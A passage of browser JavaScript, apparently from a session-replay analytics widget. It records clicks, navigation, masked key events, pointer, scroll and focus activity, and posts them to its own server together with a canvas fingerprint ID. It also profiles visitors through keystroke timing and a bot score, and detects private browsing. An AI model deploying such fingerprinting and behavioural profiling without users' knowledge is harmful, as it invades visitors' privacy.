  const setCurrentPageVisitState = (pageVisitId) => {
    window._metrikaCurrentPageVisitId = pageVisitId;
    pageVisitStartedAt = Date.now();
    window._metrikaCurrentPageUrl = window.location.href;
    pageVisitCompletionInFlight = false;
  };

  const clearCurrentPageVisitState = () => {
    window._metrikaCurrentPageVisitId = null;
    pageVisitStartedAt = null;
    window._metrikaCurrentPageUrl = null;
    pageVisitCompletionInFlight = false;
  };

  const completeCurrentPageVisit = (exitUrl) => {
    const pageVisitId = window._metrikaCurrentPageVisitId;
    const sessionId = window.Metrika?.webvisor?.getSessionId?.();
    if (!pageVisitId || !sessionId || !pageVisitStartedAt || pageVisitCompletionInFlight) return;

    pageVisitCompletionInFlight = true;
    const durationMs = Math.max(Date.now() - pageVisitStartedAt, 0);
    const payload = {
      pageVisitId,
      sessionId,
      durationMs,
      exitUrl: exitUrl || window.location.href
    };
    const endpoint = WIDGET_CONFIG.baseUrl + 'api/webvisor/page-visit/complete';

    try {
      if (navigator.sendBeacon) {
        const blob = new Blob([JSON.stringify(payload)], { type: 'application/json' });
        navigator.sendBeacon(endpoint, blob);
      } else {
        fetch(endpoint, {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify(payload),
          keepalive: true
        }).catch(() => {});
      }
    } catch (error) {
      // Silent failure
    } finally {
      clearCurrentPageVisitState();
    }
  };

  /**
   * Track page visit
   */
  const trackPageVisit = async (url, referrer, title) => {
    try {
      const sessionId = window.Metrika?.webvisor?.getSessionId?.() || 'unknown';
      const deviceId = window._metrikaFingerprint?.canvas || 'unknown';

      const data = {
        sessionId,
        deviceId,
        url: url || window.location.href,
        referrer: referrer || document.referrer || 'direct',
        title: title || document.title,
        visitTimestamp: Date.now()
      };

      const response = await fetch(WIDGET_CONFIG.baseUrl + 'api/webvisor/page-visit', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify(data)
      });

      if (response.ok) {
        const result = await response.json();
        setCurrentPageVisitState(result.pageVisitId);
      //  console.log('[Metrika Journey] Page visit tracked:', url);
      }
    } catch (error) {
      // Silent failure
    }
  };

  /**
   * Track click event with full enrichment data
   * [ENHANCED: 2025-12-03] Captures DOM context, coordinates, XPath, and navigation info
   * [FIX: 2025-12-03] Queue clicks if session not ready, use nullish coalescing for numbers
   */
  // Click sequence counter for this page
  let _clickSequence = 0;
  const _pageLoadTime = Date.now();

  // Queue for clicks that happen before session is initialized
  const _pendingClicks = [];
  let _clickQueueFlushTimer = null;
  // [FIX: 2025-12-03] Track sent click IDs to prevent duplicates
  const _sentClickIds = new Set();

  // Helper: Generate XPath for element
  const _getXPath = (el) => {
    if (!el || el.nodeType !== 1) return null;
    const parts = [];
    while (el && el.nodeType === 1) {
      let idx = 1;
      let sibling = el.previousSibling;
      while (sibling) {
        if (sibling.nodeType === 1 && sibling.tagName === el.tagName) idx++;
        sibling = sibling.previousSibling;
      }
      const tagName = el.tagName.toLowerCase();
      parts.unshift(idx > 1 ? `${tagName}[${idx}]` : tagName);
      el = el.parentNode;
    }
    return '/' + parts.join('/');
  };

  // Helper: Build click data object
  // [FIX: 2025-12-03] Added unique clickId to prevent duplicate sends
  const _buildClickData = (element, event, sessionId, deviceId, fingerprintId, pageVisitId) => {
    // Generate unique click ID based on timestamp + sequence + random
    const clickId = `click_${Date.now()}_${_clickSequence}_${Math.random().toString(36).substring(2, 8)}`;
    // Get element bounding rect
    let elementRect = null;
    try {
      const rect = element.getBoundingClientRect();
      elementRect = {
        top: Math.round(rect.top),
        left: Math.round(rect.left),
        width: Math.round(rect.width),
        height: Math.round(rect.height)
      };
    } catch (e) {}

    // Check if click leads to navigation
    const isNavigation = element.tagName === 'A' && element.href &&
                        !element.href.startsWith('javascript:') &&
                        !element.href.startsWith('#');
    const targetUrl = isNavigation ? element.href : null;

    // Get modifier keys from event
    const modifierKeys = event ? {
      ctrl: event.ctrlKey || false,
      shift: event.shiftKey || false,
      alt: event.altKey || false,
      meta: event.metaKey || false
    } : null;

    // Button type
    const buttonType = event ? ['left', 'middle', 'right'][event.button] || 'left' : 'left';

    return {
      _clickId: clickId, // Internal ID for deduplication (not sent to server)
      sessionId,
      deviceId,
      fingerprintId,
      pageVisitId,
      // Element info
      elementTag: element.tagName?.toLowerCase() || null,
      elementText: (element.textContent?.trim() || element.innerText?.trim() || '')?.substring(0, 200) || null,
      elementHref: element.href || element.closest('a')?.href || null,
      elementId: element.id || null,
      elementClass: typeof element.className === 'string' ? element.className.substring(0, 500) : null,
      elementXpath: _getXPath(element),
      elementRect,
      // Click position - use nullish coalescing so 0 is valid
      clickX: event?.clientX ?? null,
      clickY: event?.clientY ?? null,
      // Viewport info
      viewportWidth: window.innerWidth,
      viewportHeight: window.innerHeight,
      scrollX: Math.round(window.scrollX ?? 0),
      scrollY: Math.round(window.scrollY ?? 0),
      // Page info
      pageUrl: window.location.href,
      pageTitle: document.title?.substring(0, 500) || null,
      siteDomain: window.location.hostname,
      // Navigation context
      isNavigation,
      targetUrl,
      // Click metadata
      buttonType,
      modifierKeys,
      timeOnPageMs: Date.now() - _pageLoadTime,
      clickSequence: _clickSequence,
      clickTimestamp: Date.now()
    };
  };

  // Send click to server
  // [FIX: 2025-12-03] Check for duplicate sends using _clickId
  const _sendClick = async (data) => {
    try {
      // Check if this click was already sent
      if (data._clickId && _sentClickIds.has(data._clickId)) {
      //  console.log('[Metrika Journey] Skipping duplicate click:', data._clickId);
        return;
      }
      // Mark as sent
      if (data._clickId) {
        _sentClickIds.add(data._clickId);
        // Clean up old IDs after 60 seconds to prevent memory leak
        setTimeout(() => _sentClickIds.delete(data._clickId), 60000);
      }
      // Remove internal _clickId before sending to server
      const { _clickId, ...serverData } = data;
      await fetch(WIDGET_CONFIG.baseUrl + 'api/webvisor/click', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify(serverData),
        keepalive: true
      });
    } catch (error) {
    //  console.warn('[Metrika Journey] Click send error:', error.message);
    }
  };

  // Flush pending clicks queue when session becomes available
  // [FIX: 2025-12-03] Wait for REAL fingerprint, never use sessionId as fallback
  const _flushPendingClicks = async () => {
    const sessionId = window.Metrika?.webvisor?.getSessionId?.() || window._metrikaSessionId;
    const deviceId = window._metrikaFingerprint?.canvas;
    // Real fingerprint starts with 'asgt_' - don't accept session_id as fingerprint
    const fingerprintId = window._metrikaFingerprintId;
    const hasRealFingerprint = fingerprintId && fingerprintId.startsWith('asgt_');

    // Wait until BOTH session AND real fingerprint are available
    if (!sessionId || sessionId === 'unknown') return; // Session not ready
    if (!hasRealFingerprint) return; // Fingerprint not ready yet - keep waiting

    // Update each pending click with real session info and send
    while (_pendingClicks.length > 0) {
      const pending = _pendingClicks.shift();
      pending.sessionId = sessionId;
      pending.deviceId = deviceId || pending.deviceId;
      pending.fingerprintId = fingerprintId; // Now guaranteed to be real 'asgt_' fingerprint
      pending.pageVisitId = window._metrikaCurrentPageVisitId || pending.pageVisitId;
      await _sendClick(pending);
    }

    // Clear the retry timer
    if (_clickQueueFlushTimer) {
      clearInterval(_clickQueueFlushTimer);
      _clickQueueFlushTimer = null;
    }
  };

  const trackClick = async (element, event) => {
    try {
      _clickSequence++;

      const sessionId = window.Metrika?.webvisor?.getSessionId?.() || window._metrikaSessionId;
      const deviceId = window._metrikaFingerprint?.canvas || 'unknown';
      // [FIX: 2025-12-03] Never use sessionId as fingerprint fallback - use null instead
      // Real fingerprints start with 'asgt_' - anything else is invalid
      const fingerprintId = window._metrikaFingerprintId && window._metrikaFingerprintId.startsWith('asgt_')
        ? window._metrikaFingerprintId
        : null;
      const pageVisitId = window._metrikaCurrentPageVisitId || null;

      const data = _buildClickData(element, event, sessionId || 'pending', deviceId, fingerprintId, pageVisitId);
      const isNavigation = data.isNavigation;

      // If session not ready, queue the click for later
      if (!sessionId || sessionId === 'unknown') {
        _pendingClicks.push(data);

        // Set up retry timer if not already running (try every 500ms for up to 30 seconds)
        // [FIX: 2025-12-03] Extended timeout and ensure real fingerprint before sending
        if (!_clickQueueFlushTimer) {
          let attempts = 0;
          _clickQueueFlushTimer = setInterval(() => {
            attempts++;
            _flushPendingClicks();
            if (attempts >= 60 || _pendingClicks.length === 0) { // 30 seconds max
              clearInterval(_clickQueueFlushTimer);
              _clickQueueFlushTimer = null;
              // If still pending after 30s, try to update with best available fingerprint
              const finalFingerprint = window._metrikaFingerprintId;
              const finalSession = window.Metrika?.webvisor?.getSessionId?.() || window._metrikaSessionId;
              if (finalFingerprint && finalFingerprint.startsWith('asgt_')) {
                // We got a real fingerprint, send the clicks
                _pendingClicks.forEach(p => {
                  p.fingerprintId = finalFingerprint;
                  p.sessionId = finalSession || p.sessionId;
                  _sendClick(p);
                });
              } else {
                // No real fingerprint available - discard clicks rather than pollute data
              //  console.warn('[Metrika Journey] Discarding', _pendingClicks.length, 'clicks - no valid fingerprint after 30s');
              }
              _pendingClicks.length = 0;
            }
          }, 500);
        }
        return;
      }

      // Session is ready, send immediately
      await _sendClick(data);
    //  console.log('[Metrika Journey] Click tracked:', element.tagName, isNavigation ? '-> ' + data.targetUrl : '');
    } catch (error) {
    //  console.warn('[Metrika Journey] Click tracking error:', error.message);
    }
  };

  /**
   * Track navigation
   */
  const trackNavigation = async (fromUrl, toUrl, navigationType, triggerText) => {
    try {
      const sessionId = window.Metrika?.webvisor?.getSessionId?.() || 'unknown';
      const deviceId = window._metrikaFingerprint?.canvas || 'unknown';

      const url = new URL(toUrl);
      const queryParams = url.search || null;

      const data = {
        sessionId,
        deviceId,
        fromUrl: fromUrl || null,
        toUrl,
        referrer: document.referrer || null,
        navigationType: navigationType || 'load',
        triggerElementText: triggerText || null,
        queryParams,
        timestamp: Date.now()
      };

      await fetch(WIDGET_CONFIG.baseUrl + 'api/webvisor/navigation', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify(data)
      });

    //  console.log('[Metrika Journey] Navigation tracked:', fromUrl, '->', toUrl);
    } catch (error) {
      // Silent failure
    }
  };

  // =======================================================
  // AUTO-TRACK PAGE VISITS AND CLICKS
  // =======================================================

  // Track initial page load
  window.addEventListener('load', () => {
    setTimeout(() => {
      trackPageVisit(window.location.href, document.referrer, document.title);
      trackNavigation(null, window.location.href, 'page_load', null);
    }, 1500);
  });

  // Track all clicks on links and buttons
  // [ENHANCED: 2025-12-03] Pass event object for full enrichment data
  document.addEventListener('click', (event) => {
    // Track clicks on interactive elements (links, buttons)
    const interactiveElement = event.target.closest('a, button, [role="button"], [onclick], input[type="submit"], input[type="button"]');
    if (interactiveElement) {
      trackClick(interactiveElement, event);

      // If it's a link, also track navigation
      if (interactiveElement.tagName === 'A' && interactiveElement.href) {
        const fromUrl = window.location.href;
        const toUrl = interactiveElement.href;
        const triggerText = interactiveElement.textContent?.substring(0, 100) || null;
        trackNavigation(fromUrl, toUrl, 'click', triggerText);
        completeCurrentPageVisit(toUrl);
      }
    } else {
      // Also track clicks on any element for heatmap data (non-interactive)
      // Only if not already tracked above
      const anyElement = event.target;
      if (anyElement && anyElement.tagName) {
        trackClick(anyElement, event);
      }
    }
  }, true);

  // Track browser back/forward navigation
  window.addEventListener('popstate', () => {
    completeCurrentPageVisit(window.location.href);
    trackNavigation(document.referrer, window.location.href, 'popstate', null);
    trackPageVisit(window.location.href, document.referrer, document.title);
  });

  // =======================================================
  // EXPANDED INPUT TRACKING - Keyboard, Pointer, Focus
  // =======================================================

  // Privacy controls - allow opt-out
  window.Metrika = window.Metrika || {};
  window.Metrika.disableKeys = false;
  window.Metrika.allowSensitiveLogging = false;

  // Input event buffer for batching
  let inputEventBuffer = [];
  const INPUT_BUFFER_SIZE = 50;
  const INPUT_FLUSH_INTERVAL = 5000; // 5 seconds

  // Focus tracking state
  let currentFocusedElement = null;
  let focusTimestamp = null;

  /**
   * Get CSS selector path for an element (short, useful for replay)
   */
  const getElementPath = (element) => {
    if (!element || element === document.body) return 'body';

    const parts = [];
    let el = element;
    let depth = 0;
    const MAX_DEPTH = 5;

    while (el && el !== document.body && depth < MAX_DEPTH) {
      let selector = el.tagName.toLowerCase();

      if (el.id) {
        selector += '#' + el.id;
        parts.unshift(selector);
        break; // ID is unique, stop here
      }

      if (el.className && typeof el.className === 'string') {
        const classes = el.className.trim().split(/\s+/).slice(0, 2).join('.');
        if (classes) selector += '.' + classes;
      }

      // Add nth-child if needed for uniqueness
      if (el.parentElement) {
        const siblings = Array.from(el.parentElement.children).filter(c => c.tagName === el.tagName);
        if (siblings.length > 1) {
          const index = siblings.indexOf(el) + 1;
          selector += `:nth-child(${index})`;
        }
      }

      parts.unshift(selector);
      el = el.parentElement;
      depth++;
    }

    return parts.join(' > ');
  };

  /**
   * Check if element allows sensitive text capture
   */
  const allowsTextCapture = (element) => {
    if (!element) return false;
    if (window.Metrika.allowSensitiveLogging) return true;

    // Check for explicit opt-in attribute
    if (element.hasAttribute('data-metrika-allow-text')) {
      return element.getAttribute('data-metrika-allow-text') === 'true';
    }

    // Check ancestors
    const closest = element.closest('[data-metrika-allow-text]');
    if (closest) {
      return closest.getAttribute('data-metrika-allow-text') === 'true';
    }

    return false;
  };

  /**
   * Check if we're in incognito/private mode (for extra privacy)
   */
  const isPrivateMode = () => {
    return !!navigator.brave || window._metrikaFingerprint?.isIncognito;
  };

  /**
   * Batch send input events to server
   */
  const flushInputEvents = async () => {
    if (inputEventBuffer.length === 0) return;

    const sessionId = window.Metrika?.webvisor?.getSessionId?.();
    if (!sessionId) return;

    const events = [...inputEventBuffer];
    inputEventBuffer = [];

    try {
      await fetch(WIDGET_CONFIG.baseUrl + 'api/webvisor/input-events', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({
          sessionId,
          events,
          timestamp: Date.now()
        })
      });
    } catch (error) {
      // Re-queue events on failure (limit to prevent memory issues)
      inputEventBuffer = [...events.slice(-20), ...inputEventBuffer].slice(0, INPUT_BUFFER_SIZE);
    }
  };

  /**
   * Add event to buffer and flush if needed
   */
  const bufferInputEvent = (event) => {
    inputEventBuffer.push(event);

    if (inputEventBuffer.length >= INPUT_BUFFER_SIZE) {
      flushInputEvents();
    }
  };

  // Flush input events periodically
  setInterval(flushInputEvents, INPUT_FLUSH_INTERVAL);

  // Flush on page unload
  window.addEventListener('beforeunload', () => {
    if (inputEventBuffer.length > 0 && navigator.sendBeacon) {
      const sessionId = window.Metrika?.webvisor?.getSessionId?.();
      if (sessionId) {
        const blob = new Blob([JSON.stringify({
          sessionId,
          events: inputEventBuffer,
          timestamp: Date.now()
        })], { type: 'application/json' });
        navigator.sendBeacon(WIDGET_CONFIG.baseUrl + 'api/webvisor/input-events', blob);
      }
    }
  });

  // ==========================================
  // KEYBOARD TRACKING
  // ==========================================
  if (!window.Metrika.disableKeys) {
    let lastKeyTime = 0;
    const KEY_THROTTLE = 50; // ms between key events

    const trackKeyEvent = (e, eventType) => {
      const now = Date.now();
      if (now - lastKeyTime < KEY_THROTTLE) return;
      lastKeyTime = now;

      // Skip in private mode unless explicitly allowed
      if (isPrivateMode() && !window.Metrika.allowSensitiveLogging) return;

      const target = e.target;
      const isInputElement = ['INPUT', 'TEXTAREA', 'SELECT'].includes(target.tagName) ||
                             target.isContentEditable;

      // Build key event data (metadata only by default)
      const keyData = {
        type: 'keyboard',
        eventType, // keydown, keyup, input
        timestamp: now,
        key: e.key?.length === 1 ? '[key]' : e.key, // Mask single chars unless allowed
        code: e.code,
        isComposing: e.isComposing || false,
        modifiers: {
          ctrl: e.ctrlKey,
          alt: e.altKey,
          shift: e.shiftKey,
          meta: e.metaKey
        },
        targetPath: getElementPath(target),
        targetTag: target.tagName.toLowerCase(),
        isInputField: isInputElement
      };

      // Only capture actual text if explicitly allowed
      if (allowsTextCapture(target) && eventType === 'input' && e.data) {
        keyData.inputData = e.data;
      }

      bufferInputEvent(keyData);
    };

    // Use capture phase to catch all events
    document.addEventListener('keydown', (e) => trackKeyEvent(e, 'keydown'), true);
    document.addEventListener('keyup', (e) => trackKeyEvent(e, 'keyup'), true);
    document.addEventListener('input', (e) => trackKeyEvent(e, 'input'), true);
  }

  // ==========================================
  // POINTER/TOUCHPAD TRACKING
  // ==========================================
  let lastPointerTime = 0;
  const POINTER_THROTTLE = 100; // 100ms = ~10 events/sec (not 60Hz to save bandwidth)
  let pointerTrailBuffer = [];

  const trackPointerEvent = (e, eventType) => {
    const now = Date.now();

    // Throttle for move events
    if (eventType === 'move' && now - lastPointerTime < POINTER_THROTTLE) return;
    lastPointerTime = now;

    const pointerData = {
      type: 'pointer',
      eventType, // move, down, up, cancel
      timestamp: now,
      pointerType: e.pointerType || 'mouse', // mouse, touch, pen
      x: Math.round(e.clientX),
      y: Math.round(e.clientY),
      pageX: Math.round(e.pageX),
      pageY: Math.round(e.pageY),
      pressure: e.pressure || 0,
      width: e.width || 1,
      height: e.height || 1,
      isPrimary: e.isPrimary !== false
    };

    // For down/up events, include target info
    if (eventType !== 'move') {
      pointerData.targetPath = getElementPath(e.target);
    }

    bufferInputEvent(pointerData);
  };

  // Pointer events (covers mouse, touch, pen)
  document.addEventListener('pointermove', (e) => trackPointerEvent(e, 'move'), { passive: true, capture: true });
  document.addEventListener('pointerdown', (e) => trackPointerEvent(e, 'down'), { passive: true, capture: true });
  document.addEventListener('pointerup', (e) => trackPointerEvent(e, 'up'), { passive: true, capture: true });
  document.addEventListener('pointercancel', (e) => trackPointerEvent(e, 'cancel'), { passive: true, capture: true });

  // Wheel events for scroll/pinch detection
  let lastWheelTime = 0;
  const WHEEL_THROTTLE = 100;

  document.addEventListener('wheel', (e) => {
    const now = Date.now();
    if (now - lastWheelTime < WHEEL_THROTTLE) return;
    lastWheelTime = now;

    bufferInputEvent({
      type: 'wheel',
      timestamp: now,
      deltaX: Math.round(e.deltaX),
      deltaY: Math.round(e.deltaY),
      deltaZ: Math.round(e.deltaZ || 0),
      deltaMode: e.deltaMode, // 0=pixels, 1=lines, 2=pages
      x: Math.round(e.clientX),
      y: Math.round(e.clientY),
      ctrlKey: e.ctrlKey // ctrl+wheel often = zoom
    });
  }, { passive: true, capture: true });

  // ==========================================
  // FOCUS TRACKING
  // ==========================================
  document.addEventListener('focusin', (e) => {
    currentFocusedElement = e.target;
    focusTimestamp = Date.now();

    bufferInputEvent({
      type: 'focus',
      eventType: 'focusin',
      timestamp: focusTimestamp,
      targetPath: getElementPath(e.target),
      targetTag: e.target.tagName.toLowerCase(),
      targetId: e.target.id || null,
      targetName: e.target.name || null,
      inputType: e.target.type || null
    });
  }, true);

  document.addEventListener('focusout', (e) => {
    const duration = focusTimestamp ? Date.now() - focusTimestamp : 0;

    bufferInputEvent({
      type: 'focus',
      eventType: 'focusout',
      timestamp: Date.now(),
      targetPath: getElementPath(e.target),
      targetTag: e.target.tagName.toLowerCase(),
      focusDuration: duration
    });

    currentFocusedElement = null;
    focusTimestamp = null;
  }, true);

  // =======================================================
  // BEHAVIOR ANALYTICS - Keystroke, Mouse, Scroll, Form tracking
  // Feeds data to /api/webvisor/behavior endpoint
  // =======================================================

  // Behavior Analytics state
  // [ENHANCEMENT: 2025-12-02] [KEYSTROKE-ANALYTICS] Extended keystroke tracking to populate all keystroke_analytics columns
  const behaviorAnalytics = {
    keystroke: {
      totalKeystrokes: 0,
      interKeyDelays: [],
      burstLengths: [],
      pauseDurations: [],
      deletionCount: 0,
      deletionBursts: 0,
      lastKeystrokeTime: 0,
      lastDeletionTime: 0,
      consecutiveDeletions: 0,
      tabNavigationCount: 0,
      clickNavigationCount: 0,
      startTime: Date.now(),
      burstStartTime: 0,
      burstKeyCount: 0,
      BURST_THRESHOLD: 150,
      PAUSE_THRESHOLD: 500,
      // [ADDITION: 2025-12-02] [KEYSTROKE-ANALYTICS] Field-level tracking for revisits and completion times
      fieldCompletionTimes: {},
      fieldRevisits: {},
      currentField: null,
      currentFieldStartTime: 0,
      // [ADDITION: 2025-12-02] [KEYSTROKE-ANALYTICS] Helper methods for statistics
      average: function(arr) {
        if (!arr || arr.length === 0) return 0;
        return arr.reduce((a, b) => a + b, 0) / arr.length;
      },
      median: function(arr) {
        if (!arr || arr.length === 0) return 0;
        const sorted = [...arr].sort((a, b) => a - b);
        const mid = Math.floor(sorted.length / 2);
        return sorted.length % 2 ? sorted[mid] : (sorted[mid - 1] + sorted[mid]) / 2;
      },
      stdDev: function(arr) {
        if (!arr || arr.length < 2) return 0;
        const avg = this.average(arr);
        const squareDiffs = arr.map(value => Math.pow(value - avg, 2));
        return Math.sqrt(this.average(squareDiffs));
      },
      // [ADDITION: 2025-12-02] [KEYSTROKE-ANALYTICS] Calculate WPM (words per minute)
      calculateWPM: function() {
        const durationMinutes = (Date.now() - this.startTime) / 60000;
        if (durationMinutes < 0.1) return 0;
        return Math.round((this.totalKeystrokes / 5) / durationMinutes);
      },
      // [ADDITION: 2025-12-02] [KEYSTROKE-ANALYTICS] Calculate CPM (characters per minute)
      calculateCPM: function() {
        const durationMinutes = (Date.now() - this.startTime) / 60000;
        if (durationMinutes < 0.1) return 0;
        return Math.round(this.totalKeystrokes / durationMinutes);
      },
      // [ADDITION: 2025-12-02] [KEYSTROKE-ANALYTICS] Bot detection score (0-100)
      calculateBotScore: function() {
        let score = 0;
        const wpm = this.calculateWPM();
        const consistency = this.stdDev(this.interKeyDelays);
        const correctionRatio = this.totalKeystrokes > 0 ? this.deletionCount / this.totalKeystrokes : 0;
        // Too fast typing
        if (wpm > 120) score += 25;
        if (wpm > 150) score += 25;
        // Too consistent (low stddev)
        if (consistency < 20 && this.interKeyDelays.length > 10) score += 20;
        if (consistency < 10 && this.interKeyDelays.length > 10) score += 15;
        // No natural pauses
        if (this.pauseDurations.length === 0 && this.totalKeystrokes > 30) score += 15;
        // Perfect typing (no corrections)
        if (correctionRatio === 0 && this.totalKeystrokes > 50) score += 10;
        return Math.min(100, score);
      },
      // [ADDITION: 2025-12-02] [KEYSTROKE-ANALYTICS] Complete getSummary matching BehaviorAnalytics.js
      getSummary: function() {
        const correctionRatio = this.totalKeystrokes > 0 ? this.deletionCount / this.totalKeystrokes : 0;
        const wpm = this.calculateWPM();
        const consistency = this.stdDev(this.interKeyDelays);
        return {
          totalKeystrokes: this.totalKeystrokes,
          wpm: wpm,
          cpm: this.calculateCPM(),
          avgInterKeyDelay: Math.round(this.average(this.interKeyDelays)),
          medianInterKeyDelay: Math.round(this.median(this.interKeyDelays)),
          consistencyScore: Math.round(consistency),
          correctionRatio: Math.round(correctionRatio * 1000) / 1000,
          deletionCount: this.deletionCount,
          deletionBursts: this.deletionBursts,
          typingBotScore: this.calculateBotScore(),
          isTooFast: wpm > 150,
          isTooConsistent: consistency < 10 && this.interKeyDelays.length > 10,
          hasNoErrors: correctionRatio === 0 && this.totalKeystrokes > 50,
          interKeyDelays: this.interKeyDelays.slice(-50),
          burstPatterns: this.burstLengths.slice(-20),
          pauseDurations: this.pauseDurations.slice(-20),
          fieldsCompleted: Object.keys(this.fieldCompletionTimes).length,
          avgFieldTime: Math.round(this.average(Object.values(this.fieldCompletionTimes))),
          revisitedFields: Object.values(this.fieldRevisits).filter(v => v > 1).length,
          tabNavigationCount: this.tabNavigationCount,
          clickNavigationCount: this.clickNavigationCount
        };
      }
    },
    mouse: {
      movements: [],
      clicks: [],
      lastPosition: { x: 0, y: 0 },
      lastMoveTime: 0,
      totalDistance: 0,
      velocities: [],
      directionChanges: 0,
      lastDirection: null,
      rageClicks: [],
      missedClicks: 0,
      zoneTime: { top: 0, middle: 0, bottom: 0, left: 0, right: 0 },
      lastZoneUpdate: Date.now(),
      startTime: Date.now()
    },
    scroll: {
      maxDepthPixels: 0,
      maxDepthPercent: 0,
      bottomReached: false,
      scrollVelocities: [],
      lastScrollY: typeof window !== 'undefined' ? window.scrollY : 0,
      lastScrollTime: Date.now(),
      scrollDirections: [],
      backScrollCount: 0,
      oscillationCount: 0,
      lastDirection: null,
      startTime: Date.now(),
      uniqueDepths: new Set(),
      timeToMaxDepth: 0,
      READING_VELOCITY_THRESHOLD: 0.3,
      SKIMMING_VELOCITY_THRESHOLD: 1.5,
      // [ADDITION: 2025-12-02] [SCROLL-ANALYTICS] Track reading segments and additional metrics
      readingSegments: [],
      currentSegment: null,
      // [ENHANCED: 2025-12-07] [VISITOR-ANALYSIS] Track pauses and page metrics
      pauseCount: 0,
      lastActivityTime: Date.now(),
      PAUSE_THRESHOLD: 3000,
      pageMetricsCalculated: false,
      pageWordCount: 0,
      pageImageCount: 0,
      pageLinkCount: 0,
      // [ADDITION: 2025-12-02] [SCROLL-ANALYTICS] Helper method to calculate average
      average: function(arr) {
        if (!arr || arr.length === 0) return 0;
        return arr.reduce((a, b) => a + b, 0) / arr.length;
      },
      // [ADDITION: 2025-12-02] [SCROLL-ANALYTICS] Get engagement type based on behavior
      getEngagementType: function() {
        const readingVelocities = this.scrollVelocities.filter(v => v < this.READING_VELOCITY_THRESHOLD);
        const readingRatio = this.scrollVelocities.length > 0 ? readingVelocities.length / this.scrollVelocities.length : 0;
        if (this.maxDepthPercent < 25) return 'bouncer';
        if (readingRatio > 0.6) return 'reader';
        if (readingRatio < 0.3) return 'skimmer';
        if (this.uniqueDepths.size >= 8) return 'explorer';
        return 'casual';
      },
      // [ADDITION: 2025-12-02] [SCROLL-ANALYTICS] Calculate engagement score
      calculateEngagementScore: function() {
        const readingVelocities = this.scrollVelocities.filter(v => v < this.READING_VELOCITY_THRESHOLD);
        const readingRatio = this.scrollVelocities.length > 0 ? readingVelocities.length / this.scrollVelocities.length : 0;
        let score = 0;
        score += Math.min(30, Math.floor(this.maxDepthPercent * 0.3));
        score += Math.floor(readingRatio * 25);
        score += Math.min(15, this.backScrollCount * 3);
        score += Math.min(15, this.uniqueDepths.size * 1.5);
        const timeSpent = (Date.now() - this.startTime) / 1000;
        score += Math.min(15, timeSpent / 10);
        return Math.min(100, Math.round(score));
      },
      // [ENHANCED: 2025-12-07] [VISITOR-ANALYSIS] Calculate page content metrics
      calculatePageMetrics: function() {
        if (this.pageMetricsCalculated) return;
        try {
          const textContent = document.body?.innerText || '';
          const words = textContent.trim().split(/\s+/).filter(w => w.length > 0);
          this.pageWordCount = words.length;
          this.pageImageCount = document.querySelectorAll('img').length;
          this.pageLinkCount = document.querySelectorAll('a[href]').length;
          this.pageMetricsCalculated = true;
        //  console.log('[ii.js] [SCROLL-ANALYTICS] Page metrics:', {
           // words: this.pageWordCount,
           // images: this.pageImageCount,
           // links: this.pageLinkCount
          //});
        } catch (error) {
        //  console.warn('[ii.js] [SCROLL-ANALYTICS] Error calculating page metrics:', error);
          this.pageWordCount = 0;
          this.pageImageCount = 0;
          this.pageLinkCount = 0;
          this.pageMetricsCalculated = true;
        }
      },
      // [ENHANCED: 2025-12-07] [VISITOR-ANALYSIS] Calculate reading speed in WPM
      calculateReadingSpeedWPM: function() {
        const timeSpentSeconds = (Date.now() - this.startTime) / 1000;
        if (timeSpentSeconds < 5 || this.pageWordCount === 0) return 0;
        const estimatedWordsRead = Math.round((this.maxDepthPercent / 100) * this.pageWordCount);
        const timeSpentMinutes = timeSpentSeconds / 60;
        if (timeSpentMinutes === 0) return 0;
        const wpm = Math.round(estimatedWordsRead / timeSpentMinutes);
        return Math.min(wpm, 2000);
      },
      // [ENHANCED: 2025-12-07] [VISITOR-ANALYSIS] Classify visitor behavior
      getBehaviorClass: function() {
        const timeSpentSeconds = (Date.now() - this.startTime) / 1000;
        const readingVelocities = this.scrollVelocities.filter(v => v < this.READING_VELOCITY_THRESHOLD);
        const readingRatio = this.scrollVelocities.length > 0 ? readingVelocities.length / this.scrollVelocities.length : 0;
        const wpm = this.calculateReadingSpeedWPM();
        if (timeSpentSeconds < 5 || this.maxDepthPercent < 25) return 'bouncer';
        if (readingRatio < 0.3 && this.backScrollCount === 0) return 'casually browsing';
        if (readingRatio > 0.5 && this.maxDepthPercent > 50) {
          return wpm < 400 ? 'actively reading' : 'fast reader';
        }
        if (this.pauseCount < 3 && readingRatio < 0.4) return 'scanning';
        if (this.backScrollCount >= 3) return 're-reading content';
        if (this.uniqueDepths.size >= 7 && this.backScrollCount > 0) return 'exploring';
        return 'browsing';
      },
      // [ENHANCED: 2025-12-07] [VISITOR-ANALYSIS] Complete getSummary with comprehensive visitor analytics
      getSummary: function() {
        // [ENHANCED: 2025-12-07] Calculate page metrics before returning summary
        this.calculatePageMetrics();

        const readingVelocities = this.scrollVelocities.filter(v => v < this.READING_VELOCITY_THRESHOLD);
        const skimmingVelocities = this.scrollVelocities.filter(v => v >= this.SKIMMING_VELOCITY_THRESHOLD);

        // Find most read section (longest duration segment)
        const mostReadSection = this.readingSegments.length > 0
          ? this.readingSegments.reduce((max, seg) => seg.duration > (max?.duration || 0) ? seg : max, null)
          : null;

        // Calculate average reading time per segment
        const avgReadingTime = this.readingSegments.length > 0
          ? Math.round(this.average(this.readingSegments.map(s => s.duration)))
          : 0;

        // Detect skipped sections (gaps > 15%)
        const skippedSections = [];
        for (let i = 1; i < this.readingSegments.length; i++) {
          const gap = this.readingSegments[i].startPercent - this.readingSegments[i-1].endPercent;
          if (gap > 15) {
            skippedSections.push({
              startPercent: this.readingSegments[i-1].endPercent,
              endPercent: this.readingSegments[i].startPercent,
              gap: Math.round(gap)
            });
          }
        }

        // Detect reread sections (overlapping segments)
        const rereadSections = [];
        for (let i = 1; i < this.readingSegments.length; i++) {
          const current = this.readingSegments[i];
          const previous = this.readingSegments[i-1];
          if (current.startPercent < previous.endPercent) {
            rereadSections.push({
              startPercent: current.startPercent,
              endPercent: Math.min(current.endPercent, previous.endPercent),
              rereadCount: 2
            });
          }
        }

        // [ENHANCED: 2025-12-07] Calculate comprehensive metrics
        const timeSpentMs = Date.now() - this.startTime;
